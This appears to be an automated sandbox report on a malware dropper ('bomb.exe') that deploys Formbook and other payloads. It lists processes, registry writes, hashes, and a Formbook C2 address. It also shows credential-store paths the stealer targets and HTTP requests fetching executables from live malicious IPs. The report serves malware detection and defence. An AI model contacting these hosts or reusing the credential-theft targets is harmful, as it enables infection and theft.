| 552 | "C:\Windows\System32\netbtugc.exe" | C:\Windows\System32\netbtugc.exe | bomb.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NetBT Unattend Generic Command Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
Formbook(PID) Process(552) netbtugc.exe C2www.3xfootball.com/fo8o/ Strings (160)wZ22jDxn8hwtYnnk/w== q7/IljAuWKUjP9LzhVY6WZAW9xV7Lg== anq78FxRDdKIkSoWlEQ4UEY= eoSThluq4iN+Rc41zntRhYHb6g== O7h30riqRAahR9T5HRI7p/6UE1viZkY= aRcJ4yR+JIlEsDUz7RliR0c= P2kk3YkFysLZ/xr8j/NT j7IAjFzbh8BedRjGafGC 90ZjYDDmDegov0HX93hL+BrlCg== VsB/tN7GW0IFCVxBK3vSdgciaRw= H2irRWi3sEVnQwpn mhcjIf6APjHV6w== HAYqkhKqQwlU/+84 jtQLwFdZ6cHaVA== AcSWbce98Gsa3H82yeOI6PU= P/hl4kjf5lO9sx8CPgVLtN0= FyorLjEqBPkYxd/H21pCdCXeTRU= 2mA3Vksr7QqmQYRh zN7V+QxiOiJucVyPV4tnoEEC8Q== vOXO5TwZqh4J aBo2kIefHxtRX9tg+blTqCBUoaSmUA== ym9QCdS0FskyRQW1K8aS QHqoCUeH3RU= +UJdoYhH0dD7h9tu Gc2LVVpZN7Z5TpULwg8= 4civn4lQpEI= joSQgk4Zulvmr5FllmCK OBlNjAjPL0wWVzbYOvk5KRX20vA= GHL66NFKaYDm0cPfSOTb jgQX31OVhboCZNs= iHkmyaL+z9Qv6pxULDjbdg== uQwC+RvpT7YO1adGimLC pMIXi/72muqkB92h5rtgXF8K1wWh LPlp6EDzMKb54YJ+PsJG 74LKKYDwOswIEZH8 32HxZtOweLPzgYOtapw= jbsLo3quFldiNGxZd/pl4Q== MBujXUAtHYKkJhltfDsCIA== +9Zoakef2z7Z4HWZ3vQOWwgitgY= E3ZGa1Mxh8TVks2o6Jq+2AcLwwY= LpD8ktMaPtn+36mfdJE= PA9jrCXW5/545XgBZQ== 9IdSnrZ6FejIUA== zmTz3LjDiW9gHw== RjQA3SM/LSY/Vm+AzFk9XRqEHgI= cA2gKXAjjUvKHQ== H1UWMp77XV0Vfzckjz5d6JEInA== zMTMqYuyvylNTKeyWdAV5G8= R8FUU7VPz5oOWA== NqVC3s+EEmnc3ZB3qmGgisk= hWkeFU0k8euvtAzROivfAFADzQ== ZLMTNMbPaM6Mll+gaI5SqsEl /5M+8u4pdcT0o1M= klXyGLgc/igvqqUE/agIQcuKH6nW sbpIMePNoeasuAlnNmE= w9h15yT/GUabbUYOxle5kro+olk= 5jPmD22F+yGZXaG4STUWJ/LEr+xF 32UZpKuV1T7ISCfS XBqwal9KQYlJn30jirmREQzvp+02 d6noklWTPPb0jA== J59j4FW+S9Dq9KOQuLAY2wE9nq61 +vj5urFvIEJOnr4mZNdu tHYXzDTgsf6ddg== xpRPfdi+yRdY/2c= XGuo+LeH4w966ZOpW5DbeGUIbw425TnS+g== netbtugc.exe verclsid.exe chkdsk.exe mshta.exe sdiagnhost.exe taskkill.exe msdt.exe winver.exe rundll32.exe ReAgentc.exe Utilman.exe msiexec.exe kernel32.dll advapi32.dll ws2_32.dll USERNAME LOCALAPPDATA USERPROFILE APPDATA TEMP COMPUTERNAME ProgramFiles /c copy " \Run \Policies \Explorer \Registry\User \Registry\Machine \SOFTWARE\Microsoft\Windows\CurrentVersion Office\15.0\Outlook\Profiles\Outlook\ \SOFTWARE\Mozilla\Mozilla \Mozilla Username: Password: formSubmitURL usernameField encryptedUsername encryptedPassword \logins.json \Mail\ \Foxmail \Storage\ \Accounts\Account.rec0 \Data\AccCfg\Accounts.tdat \Google\Chrome\User Data\Default\Login Data SeShutdownPrivilege \BaseNamedObjects POST HTTP/1.1 Host: Connection: close Content-Length: Cache-Control: Origin: http:// Content-Type: application/x-www-form-urlencoded Accept: Referer: http:// Accept-Language: Accept-Encoding: Set-ExecutionPolicy RemoteSigned -Scope CurrentUser -noexit "& "" PowerShell.exe \Opera Software\Opera Stable kernel32.dll user32.dll wininet.dll rg.ini Recovery profiles.ini guid Connection: close pass token email login signin account persistent GET GET PUT POST OPTIONS User-Agent: API- MS-W _301 Moved _302 Found InternetOpenA InternetConnectA HttpOpenRequestA HttpSendRequestA InternetReadFile InternetCloseHandle | |||||||||||||||
| 600 | "C:\Users\admin\Desktop\httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 692 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1400 --field-trial-handle=1312,i,7983753000694532447,3773269029916175932,131072 /prefetch:3 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 748 | "C:\Users\admin\Desktop\http185.215.113.66pei.exe.exe" | C:\Users\admin\Desktop\http185.215.113.66pei.exe.exe | bomb.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 856 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=3384 --field-trial-handle=1168,i,248083404042210697,1193475307805963817,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 860 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3380 --field-trial-handle=1168,i,248083404042210697,1193475307805963817,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1056 | "C:\Users\admin\Desktop\http185.172.128.159tiktok.exe.exe" | C:\Users\admin\Desktop\http185.172.128.159tiktok.exe.exe | — | bomb.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
Total events
92 693
Read events
91 633
Write events
937
Delete events
123
Modification events
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3976) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
61
Suspicious files
422
Text files
118
Unknown types
25
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3976 | bomb.exe | C:\Users\admin\Desktop\http185.215.113.66pei.exe.exe | executable | |
MD5:8D8E6C7952A9DC7C0C73911C4DBC5518 | SHA256:FEB4C3AE4566F0ACBB9E0F55417B61FEFD89DC50A4E684DF780813FB01D61278 | |||
| 3976 | bomb.exe | C:\Users\admin\Desktop\http185.215.113.66newtpp.exe.exe | executable | |
MD5:A318CC45E79498B93E40D5E5B9B76BE4 | SHA256:4B4E596641D0DD9EECE8A24556FD1246056CBC315A79675A7400927858BBD7C2 | |||
| 2316 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs663E.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
| 3976 | bomb.exe | C:\Users\admin\Desktop\http46.102.174.48UAC.exe.exe | executable | |
MD5:C39FBAA16C9F9D3C833B9452C6A85940 | SHA256:F7C43A1B2E358CB34026AF42C77985A0027D4582C6FDCD7C77F4F7B5D517B9FB | |||
| 3976 | bomb.exe | C:\Users\admin\Desktop\http185.172.128.159timeSync.exe.exe | executable | |
MD5:8F709D3DB81945C2261C46827A83D33B | SHA256:1B22D591B5B5E0DF440369831CE403F2297F2D1F83D528D76868CCBE07017017 | |||
| 2320 | httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe | C:\Users\admin\AppData\Local\Temp\underbalanced | text | |
MD5:E2AA791CD6074919A937A3A333C55B09 | SHA256:08003A477020C75ADB6FE13E26301C1E33C57A2405509E852059978B7BF84A60 | |||
| 1872 | http185.215.113.66newtpp.exe.exe | C:\Users\admin\syslmgrsvc.exe | executable | |
MD5:A318CC45E79498B93E40D5E5B9B76BE4 | SHA256:4B4E596641D0DD9EECE8A24556FD1246056CBC315A79675A7400927858BBD7C2 | |||
| 1900 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1ki5ytqk.k5x.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2320 | httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe | C:\Users\admin\AppData\Local\Temp\aut73F9.tmp | binary | |
MD5:1413A4D2D1F2B60A467939E19C77D456 | SHA256:CB8EDA70578F9F36C592554CB19765B28AEEAA728EF4C9E182071C20AFE3228C | |||
| 3976 | bomb.exe | C:\Users\admin\Desktop\http110.41.14.588000chat.exe.exe | executable | |
MD5:4C0DEB28BA6FF90D8DCD8113B494442B | SHA256:8F88DCCDCE150B03D8CF97DF7819EDE790B0B787FF4929335C5BA478E23E3A6E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
165
TCP/UDP connections
355
DNS requests
145
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3976 | bomb.exe | GET | 404 | 5.42.64.56:80 | http://5.42.64.56/installer/setup.php%0D?id=admin&mn=USER-PC&os=6.1%20build:%207601 | unknown | — | — | unknown |
3976 | bomb.exe | GET | 404 | 5.42.64.56:80 | http://5.42.64.56/dll/download.php%0D?id=admin&mn=USER-PC&os=6.1%20build:%207601 | unknown | — | — | unknown |
3976 | bomb.exe | GET | 404 | 5.42.64.56:80 | http://5.42.64.56/dll/key.php%0D?id=admin&mn=USER-PC&os=6.1%20build:%207601 | unknown | — | — | unknown |
3976 | bomb.exe | GET | 200 | 185.215.113.66:80 | http://185.215.113.66/pei.exe | unknown | — | — | unknown |
3976 | bomb.exe | GET | 200 | 185.215.113.66:80 | http://185.215.113.66/newtpp.exe | unknown | — | — | unknown |
3976 | bomb.exe | GET | 404 | 5.42.64.56:80 | http://5.42.64.56/dll/sendFile.php%0D?id=admin&mn=USER-PC&os=6.1%20build:%207601 | unknown | — | — | unknown |
3976 | bomb.exe | GET | — | 185.172.128.159:80 | http://185.172.128.159/tiktok.exe | unknown | — | — | unknown |
3976 | bomb.exe | GET | — | 5.42.64.46:80 | http://5.42.64.46/sapsan.exe | unknown | — | — | unknown |
3976 | bomb.exe | GET | — | 46.102.174.48:80 | http://46.102.174.48/UAC.exe | unknown | — | — | unknown |
3976 | bomb.exe | GET | — | 185.172.128.159:80 | http://185.172.128.159//timeSync.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3976 | bomb.exe | 151.101.194.49:443 | urlhaus.abuse.ch | FASTLY | US | unknown |
3976 | bomb.exe | 185.215.113.66:80 | twizt.net | 1337team Limited | SC | unknown |
3976 | bomb.exe | 5.42.64.56:80 | — | CJSC Kolomna-Sviaz TV | RU | unknown |
3976 | bomb.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | unknown |
3976 | bomb.exe | 192.185.56.94:443 | pantyl.com | UNIFIEDLAYER-AS-1 | US | unknown |
3976 | bomb.exe | 5.42.64.46:80 | — | CJSC Kolomna-Sviaz TV | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
urlhaus.abuse.ch |
| whitelisted |
raw.githubusercontent.com |
| shared |
pantyl.com |
| unknown |
mediafire.zip |
| unknown |
panel.xxxx.uz |
| unknown |
cf-ipfs.com |
| malicious |
ipfs.io |
| unknown |
twizt.net |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
megabytemantom.com |
| unknown |
Threats
Process | Message |
|---|---|
http77.91.77.80gamesila.exe.exe | ret 345 fdhg r |
http77.91.77.80gamesila.exe.exe | er er y try rtsdh |
http77.91.77.80gamesila.exe.exe | tr 656 56 65 8658 658hfty |
http77.91.77.80gamesila.exe.exe | g 56 58y6 |
UhsKccgD6BSLFf3oGMiB.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
http77.91.77.80gamesila.exe.exe | h6rt hrd54 |
yJhNNh_e_MgqsSnN4sdi.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
explortu.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
676fb02b73.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
UhsKccgD6BSLFf3oGMiB.exe | ret 345 fdhg r |